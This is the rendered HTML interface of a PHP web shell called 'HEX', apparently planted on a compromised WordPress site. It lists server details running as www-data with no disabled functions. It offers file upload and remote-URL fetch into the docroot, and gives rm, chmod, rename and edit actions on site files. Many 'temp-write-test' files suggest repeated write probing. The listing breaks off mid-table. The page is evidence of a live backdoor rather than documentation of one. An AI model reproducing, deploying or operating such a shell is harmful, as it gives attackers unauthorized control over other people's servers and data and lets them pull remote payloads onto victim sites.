

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.march.com.cn/all-brand/6231.html
body_size: 5713
content:
<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>HEX</title>

    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">

    <style>

        * {

            margin: 0;

            padding: 0;

            box-sizing: border-box;

        }



        body {

            font-family: 'JetBrains Mono', monospace;

            background: #0d1117;

            color: #c9d1d9;

            line-height: 1.6;

            font-size: 14px;

            min-height: 100vh;

            padding: 20px;

        }



        .container {

            max-width: 1000px;

            margin: 0 auto;

        }



        /* Header */

        .header {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin-bottom: 16px;

        }



        .title {

            font-size: 18px;

            font-weight: 500;

            color: #58a6ff;

            margin-bottom: 12px;

        }



        .system-info {

            display: grid;

            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));

            gap: 8px;

            font-size: 12px;

        }



        .info-line {

            padding: 4px 0;

        }



        .info-label {

            color: #7d8590;

            display: inline-block;

            width: 120px;

        }



        .info-value {

            color: #f0883e;

        }



        /* Breadcrumb */

        .breadcrumb {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 12px;

            margin-bottom: 16px;

            font-size: 13px;

        }



        .breadcrumb a {

            color: #58a6ff;

            text-decoration: none;

        }



        .breadcrumb a:hover {

            text-decoration: underline;

        }



        /* Upload Section */

        .upload-section {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin-bottom: 16px;

        }



        .section-title {

            font-size: 14px;

            font-weight: 500;

            color: #f0f6fc;

            margin-bottom: 12px;

        }



        .form-row {

            margin-bottom: 12px;

        }



        .radio-group {

            display: flex;

            gap: 20px;

            margin-bottom: 12px;

        }



        .radio-item {

            display: flex;

            align-items: center;

            gap: 6px;

            font-size: 13px;

        }



        .radio-item input[type="radio"] {

            margin: 0;

        }



        input[type="file"],

        input[type="text"],

        select,

        textarea {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            color: #c9d1d9;

            padding: 8px 12px;

            font-family: inherit;

            font-size: 13px;

        }



        input[type="file"]:focus,

        input[type="text"]:focus,

        select:focus,

        textarea:focus {

            outline: none;

            border-color: #58a6ff;

        }



        .btn {

            background: #21262d;

            border: 1px solid #30363d;

            border-radius: 6px;

            color: #f0f6fc;

            padding: 6px 12px;

            font-family: inherit;

            font-size: 13px;

            cursor: pointer;

            transition: all 0.2s;

        }



        .btn:hover {

            background: #30363d;

            border-color: #8b949e;

        }



        .btn-primary {

            background: #238636;

            border-color: #238636;

        }



        .btn-primary:hover {

            background: #2ea043;

        }



        .btn-danger {

            background: #da3633;

            border-color: #da3633;

        }



        .btn-danger:hover {

            background: #f85149;

        }



        .upload-row {

            display: flex;

            gap: 8px;

            align-items: end;

        }



        .upload-row input[type="file"],

        .upload-row input[type="text"] {

            flex: 1;

        }



        .upload-row input[type="text"]:last-of-type {

            max-width: 150px;

        }



        /* Messages */

        .message {

            padding: 12px;

            border-radius: 6px;

            margin: 12px 0;

            font-size: 13px;

        }



        .message-success {

            background: rgba(35, 134, 54, 0.15);

            border: 1px solid #238636;

            color: #56d364;

        }



        .message-error {

            background: rgba(218, 54, 51, 0.15);

            border: 1px solid #da3633;

            color: #f85149;

        }



        /* Table */

        .file-table {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            overflow: hidden;

            margin-bottom: 20px;

        }



        table {

            width: 100%;

            border-collapse: collapse;

        }



        th {

            background: #161b22;

            padding: 12px;

            text-align: left;

            font-weight: 500;

            font-size: 13px;

            color: #f0f6fc;

            border-bottom: 1px solid #21262d;

        }



        td {

            padding: 8px 12px;

            border-bottom: 1px solid #21262d;

            font-size: 13px;

        }



        tr:hover {

            background: #161b22;

        }



        .file-link {

            color: #c9d1d9;

            text-decoration: none;

        }



        .file-link:hover {

            color: #58a6ff;

        }



        .dir-link {

            color: #58a6ff;

        }



        .size {

            color: #7d8590;

            text-align: right;

        }



        .permissions {

            font-family: 'JetBrains Mono', monospace;

            font-size: 12px;

            color: #7d8590;

        }



        .writable { color: #56d364; }

        .readonly { color: #f85149; }



        /* Action Form */

        .action-form {

            display: flex;

            gap: 4px;

            align-items: center;

        }



        .action-form select {

            font-size: 12px;

            padding: 4px 8px;

            min-width: 80px;

        }



        .action-form .btn {

            padding: 4px 8px;

            font-size: 12px;

        }



        /* Edit Form */

        .edit-form {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin: 16px 0;

        }



        .edit-form textarea {

            width: 100%;

            min-height: 400px;

            resize: vertical;

        }



        .edit-form .form-row {

            margin-top: 12px;

        }



        /* File Preview */

        .file-preview {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin: 16px 0;

        }



        .file-preview pre {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            overflow-x: auto;

            font-size: 12px;

            line-height: 1.45;

        }



        /* Footer */

        .footer {

            text-align: center;

            margin-top: 40px;

            padding: 20px;

        }



        .telegram-link {

            display: inline-flex;

            align-items: center;

            gap: 8px;

            background: #0088cc;

            color: white;

            text-decoration: none;

            padding: 10px 20px;

            border-radius: 6px;

            font-size: 14px;

            font-weight: 500;

            transition: background 0.2s;

        }



        .telegram-link:hover {

            background: #0099dd;

        }



        /* Responsive */

        @media (max-width: 768px) {

            .container { padding: 10px; }

            .system-info { grid-template-columns: 1fr; }

            .upload-row { flex-direction: column; }

            .upload-row input[type="text"]:last-of-type { max-width: none; }

            table { font-size: 12px; }

            th, td { padding: 6px 8px; }

        }

    </style>

</head>

<body>

    <div class="container">

        <div class="header">

            <div class="title">HEX</div>

            

            


            <div class="system-info">

                <div class="info-line">

                    <span class="info-label">Server:</span>

                    <span class="info-value">Apache/2.4.66 (Debian)</span>

                </div>

                <div class="info-line">

                    <span class="info-label">System:</span>

                    <span class="info-value">Linux 8c35bb56ff02 6.8.0-57-generic #59-Ubuntu SMP PREEMPT_DYNAMIC Sat Mar 15 17:40:59 UTC 2025 x86_64</span>

                </div>

                <div class="info-line">

                    <span class="info-label">User:</span>

                    <span class="info-value">www-data (33)</span>

                </div>

                <div class="info-line">

                    <span class="info-label">PHP:</span>

                    <span class="info-value">8.3.29</span>

                </div>

                <div class="info-line" style="grid-column: 1 / -1;">

                    <span class="info-label">Disabled:</span>

                    <span class="info-value"><span class='writable'>NONE</span></span>

                </div>

            </div>

        </div>



        <div class="breadcrumb">

            $ pwd: <a href="?path=/">/</a><a href="?path=/var">var</a>/<a href="?path=/var/www">www</a>/<a href="?path=/var/www/html">html</a>/
        </div>

        <div class="upload-section">

            <div class="section-title">Upload Files</div>



            


            <form enctype="multipart/form-data" method="post">

                <div class="form-row">

                    <div class="radio-group">

                        <label class="radio-item">

                            <input type="radio" value="1" name="dirnya" checked>

                            <span>current [<span class='writable'>writable</span>]</span>

                        </label>

                        <label class="radio-item">

                            <input type="radio" value="2" name="dirnya">

                            <span>docroot [<span class='writable'>writable</span>]</span>

                        </label>

                    </div>

                </div>



                <input type="hidden" name="upwkwk" value="aplod">

                

                <div class="form-row">

                    <div class="upload-row">

                        <input type="file" name="berkas">

                        <button type="submit" name="berkasnya" class="btn btn-primary">Upload</button>

                    </div>

                </div>



                <div class="form-row">

                    <div class="upload-row">

                        <input type="text" name="darilink" placeholder="https://example.com/file.txt">

                        <input type="text" name="namalink" placeholder="filename">

                        <button type="submit" name="linknya" class="btn btn-primary">Fetch</button>

                    </div>

                </div>

            </form>

        </div>



        
        <div class="file-table">

            <table>

                <thead>

                    <tr>

                        <th>Name</th>

                        <th style="width: 80px;">Size</th>

                        <th style="width: 100px;">Permissions</th>

                        <th style="width: 120px;">Actions</th>

                    </tr>

                </thead>

                <tbody>

                    <tr>

                        <td>

                            <a href="?path=/var/www/html/.tmb" class='file-link dir-link'>

                                ð .tmb

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxrwxrwx</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='.tmb'>

                                <input type='hidden' name='path' value='/var/www/html/.tmb'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/var/www/html/wp-admin" class='file-link dir-link'>

                                ð wp-admin

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-admin'>

                                <input type='hidden' name='path' value='/var/www/html/wp-admin'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/var/www/html/wp-content" class='file-link dir-link'>

                                ð wp-content

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-content'>

                                <input type='hidden' name='path' value='/var/www/html/wp-content'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/var/www/html/wp-includes" class='file-link dir-link'>

                                ð wp-includes

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-includes'>

                                <input type='hidden' name='path' value='/var/www/html/wp-includes'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/.htaccess&path=/var/www/html" class='file-link'>

                                ð .htaccess

                            </a>

                        </td>

                        <td class='size'>0.199K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.htaccess'>

                                <input type='hidden' name='path' value='/var/www/html/.htaccess'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/.user.ini&path=/var/www/html" class='file-link'>

                                ð .user.ini

                            </a>

                        </td>

                        <td class='size'>0.088K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.user.ini'>

                                <input type='hidden' name='path' value='/var/www/html/.user.ini'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/google83cb97e9e9aad3d6.html&path=/var/www/html" class='file-link'>

                                ð google83cb97e9e9aad3d6.html

                            </a>

                        </td>

                        <td class='size'>0.052K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='google83cb97e9e9aad3d6.html'>

                                <input type='hidden' name='path' value='/var/www/html/google83cb97e9e9aad3d6.html'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/googlea29bde765c0616fc.html&path=/var/www/html" class='file-link'>

                                ð googlea29bde765c0616fc.html

                            </a>

                        </td>

                        <td class='size'>0.052K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='googlea29bde765c0616fc.html'>

                                <input type='hidden' name='path' value='/var/www/html/googlea29bde765c0616fc.html'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/googleb38a19943cfdc373.html&path=/var/www/html" class='file-link'>

                                ð googleb38a19943cfdc373.html

                            </a>

                        </td>

                        <td class='size'>0.052K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='googleb38a19943cfdc373.html'>

                                <input type='hidden' name='path' value='/var/www/html/googleb38a19943cfdc373.html'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/index.php&path=/var/www/html" class='file-link'>

                                ð index.php

                            </a>

                        </td>

                        <td class='size'>0.396K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='index.php'>

                                <input type='hidden' name='path' value='/var/www/html/index.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/license.txt&path=/var/www/html" class='file-link'>

                                ð license.txt

                            </a>

                        </td>

                        <td class='size'>19.437K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='license.txt'>

                                <input type='hidden' name='path' value='/var/www/html/license.txt'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/readme.html&path=/var/www/html" class='file-link'>

                                ð readme.html

                            </a>

                        </td>

                        <td class='size'>7.251K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='readme.html'>

                                <input type='hidden' name='path' value='/var/www/html/readme.html'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/robots.txt&path=/var/www/html" class='file-link'>

                                ð robots.txt

                            </a>

                        </td>

                        <td class='size'>0.066K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='robots.txt'>

                                <input type='hidden' name='path' value='/var/www/html/robots.txt'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-68f1c38bb68fc1-50161354&path=/var/www/html" class='file-link'>

                                ð temp-write-test-68f1c38bb68fc1-50161354

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-68f1c38bb68fc1-50161354'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-68f1c38bb68fc1-50161354'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-68f1c38bb69764-38239776&path=/var/www/html" class='file-link'>

                                ð temp-write-test-68f1c38bb69764-38239776

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-68f1c38bb69764-38239776'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-68f1c38bb69764-38239776'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-68f1f09624ab31-46600425&path=/var/www/html" class='file-link'>

                                ð temp-write-test-68f1f09624ab31-46600425

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-68f1f09624ab31-46600425'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-68f1f09624ab31-46600425'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-68f1f09624b4d4-21059617&path=/var/www/html" class='file-link'>

                                ð temp-write-test-68f1f09624b4d4-21059617

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-68f1f09624b4d4-21059617'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-68f1f09624b4d4-21059617'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-68fd93f0e7e543-39397441&path=/var/www/html" class='file-link'>

                                ð temp-write-test-68fd93f0e7e543-39397441

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-68fd93f0e7e543-39397441'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-68fd93f0e7e543-39397441'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-68fd93f0e7ecb1-08398280&path=/var/www/html" class='file-link'>

                                ð temp-write-test-68fd93f0e7ecb1-08398280

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-68fd93f0e7ecb1-08398280'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-68fd93f0e7ecb1-08398280'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-6906cf3b1064e9-01966067&path=/var/www/html" class='file-link'>

                                ð temp-write-test-6906cf3b1064e9-01966067

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-6906cf3b1064e9-01966067'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-6906cf3b1064e9-01966067'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-6906cf3b106df2-64980953&path=/var/www/html" class='file-link'>

                                ð temp-write-test-6906cf3b106df2-64980953

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-6906cf3b106df2-64980953'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-6906cf3b106df2-64980953'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-691009c7b15582-76210527&path=/var/www/html" class='file-link'>

                                ð temp-write-test-691009c7b15582-76210527

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-691009c7b15582-76210527'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-691009c7b15582-76210527'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-691009c7b15e12-50103773&path=/var/www/html" class='file-link'>

                                ð temp-write-test-691009c7b15e12-50103773

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-691009c7b15e12-50103773'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-691009c7b15e12-50103773'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-69194547ef6058-26829786&path=/var/www/html" class='file-link'>

                                ð temp-write-test-69194547ef6058-26829786

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-69194547ef6058-26829786'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-69194547ef6058-26829786'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-69194547ef67b7-91816383&path=/var/www/html" class='file-link'>

                                ð temp-write-test-69194547ef67b7-91816383

